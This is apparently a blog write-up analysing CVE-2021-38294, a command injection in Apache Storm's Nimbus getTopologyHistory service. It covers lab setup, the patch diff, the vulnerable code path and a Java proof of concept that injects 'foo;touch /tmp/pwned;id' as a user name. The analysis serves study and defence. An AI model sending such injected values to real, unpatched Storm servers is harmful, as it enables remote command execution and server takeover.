CVE-2021-38294: Apache Storm Nimbus Command Injection
Introduction
#CVE-2021-38294 is a Command Injection vulnerability that affects Nimbus server in apache storm in getTopologyHistory services, A successful crafted request to Nimbus server will result in exploitation for this vulnerability will lead to execute malicious command & takeover the server. The affected versions are 1.x prior to 1.2.4 & 2.x prior to 2.2.1.
What is Apache Storm ?
Apache Storm is a distributed system for processing big data in real-time, Specifically designed to handle large volumes of data in a reliable and scalable manner and It operates as a streaming data framework allowing for high ingestion rates and efficient data processing. While it is stateless, Storm effectively manages distributed environments and cluster states through Apache ZooKeeper. It provides a straightforward approach to performing parallel manipulations on real-time data, enabling a wide range of data processing tasks. Apache Storm is extensively used by a lot of enterprises/organizations such as Twitter for processing tweets and clicks in its Publisher Analytics Products suite, benefiting from deep integration with the Twitter infrastructure.
In Apache Storm spouts and bolts are connected to form a topology, which represents the real-time application logic as a directed graph. Spouts emit data that is processed by bolts, and the output of a bolt can be passed to another bolt. storm keeps the topology running until explicitly stopped. The execution of spouts and bolts in storm is referred to as tasks. Each spout and bolt can have multiple instances running in separate threads. These tasks are distributed across multiple worker nodes, and the worker nodes listen for jobs and manage the execution of tasks. Finally, What we will need to know well are Nimbus known as master node which plays a central role in the storm framework as it is responsible for running the storm topology by analyzes the topology and collects the tasks to be executed, distributing them to an available Supervisor node and Supervisor is the worker node which can have multiple worker processes, It’s job is to delegate the tasks to these worker processes & each worker process can spawn multiple executors based on the required workload and executes the assigned tasks and communication between the Nimbus and Supervisors is facilitated through an internal distributed messaging system ensuring efficient coordination and data exchange within the storm cluster.
Testing Lab
Let’s start to build our testing lab. First, We would need ZooKeeper to be installed you can download it from here. After downloading, extract it and create a directory data within Zookeeper directory:
mkdir data
Next, Copy the sample configuration as a main configuration file for Zookeeper:
cp conf/zoo_sample.cfg conf/zoo.cfg
Open zoo.cfg file and add the data directory file path we created previously:
Now, Start ZooKeeper:
./bin/zkServer.sh start


The server started and verify it by running the CLI:
./bin/zkCli.sh
Now, It’s time to install & start Apache Storm, Download it from here. First, Create another folder inside of apache storm directory by the name data:
mkdir data
After that open the configurations file conf/storm.yaml and add the following to the file:
# Storm configuration file
# Nimbus settings
nimbus.seeds: ["localhost"] # List of Nimbus hostnames or IP addresses
nimbus.host: "localhost"
# ZooKeeper settings
storm.zookeeper.servers:
- "localhost"
# Storm UI settings
ui.port: 8081
# Supervisor settings
supervisor.slots.ports:
- 6700
- 6701
- 6702
# Worker settings
worker.childopts: "-Xmx768m"
# Topology settings
topology.debug: true # Enable debugging for topologies
topology.max.spout.pending: 1000 # Maximum number of pending messages per spout
# Log4j settings
worker.log.level: INFO # Log level for Storm workers

Don’t forget to replace the Zookeper & Nimbus server IP with your IP (The same machine IP). Let’s start it now. Starting Nimbus server:
./bin/storm nimbus

Starting Supervisor:
./bin/storm supervisor
Starting Storm UI:
./bin/storm ui
Visit the UI on port 8081 as we configure:
Patch Diffing
You can download the source code from here, The patch here on github.
It shows us changes made to storm-client/src/jvm/org/apache/storm/utils/ShellUtils.java where the getGroupsCommand() method got deleted which was return a command as a string array to retrieve the groups on the system. Then, the following function modified:
##### Before
public static String[] getGroupsForUserCommand(final String user) {
if (WINDOWS) {
throw new UnsupportedOperationException("Getting user groups is not supported on Windows");
}
//'groups username' command return is non-consistent across different unixes
return new String[]{
"bash", "-c", "id -gn " + user
+ "&& id -Gn " + user
};
}
##### After
public static String[] getGroupsForUserCommand(final String user) {
if (WINDOWS) {
throw new UnsupportedOperationException("Getting user groups is not supported on Windows");
}
//'groups username' command return is non-consistent across different unixes
return new String[]{"id", "-Gn", user};
}
The modification of getGroupsForUserCommand(String user) has been updated to use a more concise command. We can see clearly from the patch diffing that the Command Injection Occures in this part specifically in user parameter that get passed to the getGroupsForUserCommand() and also we can notice the bach -c in the String array, Let’s move to the analysis to understand how this happens.
The Analysis
When we go to the apache-storm-2.2.0/storm-client/src/jvm/org/apache/storm/utils/ShellUtils.java and scroll down after getGroupsForUserCommand() method we can see the following:
This run() method is declared as protected which means it can only be accessed within the same package or by sub-classes and it implements a control flow that determines whether a specified interval has passed since the last execution, If the interval has passed it will reset the exitCode and proceeds to execute the runCommand() method. Now, By scrolling down:
We will be able to see the runCommand() method and It’s a long method, So let’s break it down and explain it:
ProcessBuilder builder = new ProcessBuilder(getExecString());
Timer timeOutTimer = null;
ShellTimeoutTimerTask timeoutTimerTask = null;
timedOut = new AtomicBoolean(false);
completed = new AtomicBoolean(false);
First, It creates a new ProcessBuilder object with the executable command obtained from the getExecString() method:
Here is the getExecString() method which returns the command value. Then, it declares two variables of type Timer and ShellTimeoutTimerTask as null which will be used to handle timeouts for the command execution. Finally, Creates two AtomicBoolean variables named timedOut and completed & initializes them with the value false which used to track the status of the command execution.
if (environment != null) {
builder.environment().putAll(this.environment);
}
if (dir != null) {
builder.directory(this.dir);
}
builder.redirectErrorStream(redirectErrorStream);
process = builder.start();
The first if condition checks if the environment variable is not null and If it’s not null, it retrieves the environment variables associated with the ProcessBuilder instance using builder.environment() and adds all the key value pairs from the this.environment map. The second if condition checks if the dir variable is not null and If it’s not null, it sets the working directory of the process to the specified directory t his.dir using builder.directory(this.dir). Finally, it’s configuring the ProcessBuilder to redirect the error stream of the process to the same output stream If redirectErrorStream is set to true the error stream will be merged with the standard output stream and then starts the process using the configured ProcessBuilder by calling the start() method.
if (timeOutInterval > 0) {
timeOutTimer = new Timer("Shell command timeout");
timeoutTimerTask = new ShellTimeoutTimerTask(this);
//One time scheduling.
timeOutTimer.schedule(timeoutTimerTask, timeOutInterval);
}
final BufferedReader errReader =
new BufferedReader(new InputStreamReader(process
.getErrorStream()));
BufferedReader inReader =
new BufferedReader(new InputStreamReader(process
.getInputStream()));
final StringBuffer errMsg = new StringBuffer();
// read error and input streams as this would free up the buffers
// free the error stream buffer
Thread errThread = new Thread() {
Moving to here this IF condition checks if the timeOutInterval is greater than 0, then set up a timer Shell command timeout task to handle the timeout and schedule the timeoutTimerTask to run after the specified timeOutInterval in milliseconds. After that create 2 BufferedReader objects which are errReader and inReader to read the error and input streams of the process, respectively. The process.getErrorStream() and process.getInputStream() methods return the streams associated with the running process. Next, a StringBuffer object named errMsg to store the error message, a new Thread object named errThread then create an anonymous subclass of Thread with overridden run() method.
@Override
public void run() {
try {
String line = errReader.readLine();
while ((line != null) && !isInterrupted()) {
errMsg.append(line);
errMsg.append(System.getProperty("line.separator"));
line = errReader.readLine();
}
} catch (IOException ioe) {
LOG.warn("Error reading the error stream", ioe);
}
}
};
try {
errThread.start();
} catch (IllegalStateException ise) {
//ignore
}
try {
parseExecResult(inReader); // parse the output
// clear the input stream buffer
String line = inReader.readLine();
while (line != null) {
line = inReader.readLine();
}
// wait for the process to finish and check the exit code
exitCode = process.waitFor();
// make sure that the error thread exits
joinThread(errThread);
completed.set(true);
//the timeout thread handling
//taken care in finally block
if (exitCode != 0) {
throw new ExitCodeException(exitCode, errMsg.toString());
}
} catch (InterruptedException ie) {
throw new IOException(ie.toString());
} finally {
if (timeOutTimer != null) {
timeOutTimer.cancel();
}
// close the input stream
try {
// JDK 7 tries to automatically drain the input streams for us
// when the process exits, but since close is not synchronized,
// it creates a race if we close the stream first and the same
// fd is recycled. the stream draining thread will attempt to
// drain that fd!! it may block, OOM, or cause bizarre behavior
// see: https://bugs.openjdk.java.net/browse/JDK-8024521
// issue is fixed in build 7u60
InputStream stdout = process.getInputStream();
synchronized (stdout) {
inReader.close();
}
} catch (IOException ioe) {
LOG.warn("Error while closing the input stream", ioe);
}
if (!completed.get()) {
errThread.interrupt();
joinThread(errThread);
}
try {
InputStream stderr = process.getErrorStream();
synchronized (stderr) {
errReader.close();
}
} catch (IOException ioe) {
LOG.warn("Error while closing the error stream", ioe);
}
process.destroy();
lastTime = System.currentTimeMillis();
}
Finally, In a summary defines a thread that reads the error stream and appends its contents to the errMsg StringBuffer and start the thread & then proceeds to parse the output from the input stream using the parseExecResult method. After that, the input stream clear its buffer. Then, wait for the process to finish and retrieves the exit code. Next, It ensure that the error thread has exited by joining it and If the exit code is not zero, it throws an ExitCodeException with the error message. In the finally block, it cancel the timeout timer if it exists, closes the input stream, interrupts the error thread if the command execution is not completed, closes the error stream, destroys the process, and updates the lastTime variable with the current time. So, Now how actually the code can get injected or where is the point that the user give the malicious input ?. Let’s discover it by going through the PoC:
import org.apache.storm.utils.NimbusClient;
import java.util.ArrayList;
import java.util.HashMap;
import java.util.List;
public class ThriftClient {
public static void main(String[] args) throws Exception {
HashMap config = new HashMap();
List<String> seeds = new ArrayList<String>();
seeds.add("localhost");
config.put("storm.thrift.transport", "org.apache.storm.security.auth.SimpleTransportPlugin");
config.put("storm.thrift.socket.timeout.ms", 60000);
config.put("nimbus.seeds", seeds);
config.put("storm.nimbus.retry.times", 5);
config.put("storm.nimbus.retry.interval.millis", 2000);
config.put("storm.nimbus.retry.intervalceiling.millis", 60000);
config.put("nimbus.thrift.port", 6627);
config.put("nimbus.thrift.max_buffer_size", 1048576);
config.put("nimbus.thrift.threads", 64);
NimbusClient nimbusClient = new NimbusClient(config, "localhost", 6627);
// send attack
nimbusClient.getClient().getTopologyHistory("foo;touch /tmp/pwned;id ");
}
}
When we take a look here at the PoC we can notice that it’s connecting to Storm cluster by adding the configuration first. Then connect to the cluster at localhost on port 6627 & passing the previous configurations. the call the getTopologyHistory() function from the Storm Client. And here where is the command Injection happens. Let’s take a look at the implementation of Nimbus and the function:
When we go under apache-storm-2.2.0/storm-server/src/main/java/org/apache/storm/nimbus/NimbusHeartbeatsPressureTest.java which is responsible for implementation of a Nimbus heartbeats pressure test. It starts with defining the class and other variables for configurations.
After that as we can see it starts to initializing the Config for the heartbeats pressure test. Then by scrolling more down:
We can see clearly in the HeartbeatSendTask that it’s using the defined NimbusClient that named client to create a new client connection & Passed the previous initialized Config with Nimbus Host & Port.
Finally, Here we can see it started to connect to the configured client and call the sendSupervisorWorkerHeartbeats() method which can be called remotely. Now, if we go to the apache-storm-2.2.0/storm-server/src/main/java/org/apache/storm/daemon/nimbus/Nimbus.java Class:
Here we can see the method clearly accessible remotely and also if we search for getTopologyHistory() method:
Here we can see the method clearly and it takes the user as an parameter to retrieve the topology history information for a the user. And here where the command get injected, When we back to the first of the analysis at the patch diffing when we return information about user, As the user here can be passed and manupilated by anyone through getTopologyHistory() method. It will result in malicious command Injection.
Exploitation
Here we have 2 ways to exploit CVE-2021-38294 an exploit within Metasploit with metasploit as it’s easy to use and most of us fimalier with it By using the following module:

and the 2nd one is a PoC within github.
Conclusion
Finally, This bug only works on linux as the injectable of the affected component is when getting the information about the user on linux. We saw how this vulnerability happens and the root-cause of the vulnerability & How it can be exploited remotely.
Resources
-
https://www.cloudduggu.com/storm/installation/
-
https://archive.apache.org/dist/zookeeper/zookeeper-3.7.0/apache-zookeeper-3.7.0-bin.tar.gz
-
https://archive.apache.org/dist/storm/apache-storm-2.2.0/apache-storm-2.2.0.zip
#apache #storm #cve #analysis